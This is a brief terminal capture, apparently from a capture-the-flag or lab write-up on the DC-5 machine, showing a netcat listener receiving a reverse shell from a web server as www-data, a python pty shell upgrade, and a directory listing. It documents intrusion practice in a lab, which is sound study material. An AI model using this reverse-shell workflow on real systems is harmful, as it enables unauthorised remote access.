 root@kali:~#
root@kali:~# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.144] 39505
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$
www-data@dc-5:~/html$ ls
ls
about-us.php  css       footer.php  index.php      thankyou.php
contact.php   faq.php  images      solutions.php
www-data@dc-5:~/html$
www-data@dc-5:~/html$
Gcow安全团队